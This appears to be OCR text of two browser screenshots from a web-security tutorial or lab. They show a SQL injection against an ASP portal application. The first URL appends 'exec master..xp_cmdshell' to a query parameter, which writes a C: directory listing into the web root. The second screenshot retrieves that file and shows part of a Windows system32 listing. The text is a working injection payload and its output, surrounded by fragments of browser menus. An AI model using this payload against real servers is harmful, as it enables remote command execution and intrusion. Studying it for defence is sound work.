 //ASPapp/PortalApp/Freeware Portal Software/Links, Content and Community Management - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.example.org/portal/links.asp?CatId=6 exec master..xp_cmdshell 'dir c: > c:\inetpub\wwwroot\dirc.txt'--
Firefox Help zine Firefox Support Portal Hacme Bank Websphere Intranet Zeitschriften
Disable CSS Forms Images Information Miscellaneous Outline Resize Validation View Source Options
PORTALAPP
Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.example.org/dirc.txt
Firefox Help zine Firefox Support Portal Hacme Bank Websphere
Disable CSS Forms Images Information Miscellaneo
Datentr„ger in Laufwerk C: hat keine Bezeichnung.
Datentr„gernummer: 8CCB-FCF6
Verzeichnis von C:\WINNT\system32
05.01.2005 00:20 <DIR> .
05.01.2005 00:20 <DIR> ..
09.01.2002 06:28 304 $winnt$.inf
29.03.2002 13:32 2.151 12520437.cpx